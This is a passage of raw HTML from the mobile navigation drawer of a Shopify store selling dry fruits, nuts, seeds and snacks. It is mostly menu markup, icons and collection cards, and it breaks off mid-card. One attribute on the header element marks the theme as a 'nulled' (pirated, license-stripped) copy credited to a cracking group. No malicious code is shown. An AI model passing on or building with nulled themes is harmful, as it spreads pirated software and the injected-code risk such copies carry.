<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="shrine-1.4.3-TOKEN-do-not-delete-token-L0Pws-Mwa_lP09-3236KJjsI-[Xnul20250903-49.99KaI-454S21f2-Unlimited-Stores-092025_nulled_by_ARGYLEGAME_theme support_telegram@argylegame">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_5 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Healthy Offering
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-healthy-offering" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Healthy Offering
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Dry Fruits
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-dry-fruits" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Dry Fruits
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=165 165w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=330 330w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=535 535w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=750 750w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=1000 1000w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=1500 1500w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/dry-fruits"
                
                class="full-unstyled-link"
              >
                Dry Fruits
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=165 165w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=330 330w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=535 535w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=750 750w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=1000 1000w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=1500 1500w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/berries"
                
                class="full-unstyled-link"
              >
                Berries
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=165 165w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=330 330w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=535 535w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=750 750w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/exotic-nuts"
                
                class="full-unstyled-link"
              >
                Exotic Nuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=165 165w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=330 330w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=535 535w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=750 750w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/flavoured-nuts"
                
                class="full-unstyled-link"
              >
                Flavoured Nuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=165 165w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=330 330w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=535 535w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=750 750w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/chana"
                
                class="full-unstyled-link"
              >
                Chana
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=165 165w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=330 330w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=535 535w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=750 750w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/seeds"
                
                class="full-unstyled-link"
              >
                Seeds
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=165 165w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=330 330w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=535 535w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=750 750w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/trail-mix"
                
                class="full-unstyled-link"
              >
                Trail Mix Online
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=165 165w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=330 330w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=535 535w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=750 750w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/dates"
                
                class="full-unstyled-link"
              >
                Dates
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=165 165w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=330 330w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=535 535w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=750 750w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/peanuts"
                
                class="full-unstyled-link"
              >
                Peanuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=165 165w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=330 330w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=535 535w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=750 750w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/soya-nuts"
                
                class="full-unstyled-link"
              >
                Soya Nuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Healthy Snacks
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-healthy-snacks" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Healthy Snacks
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
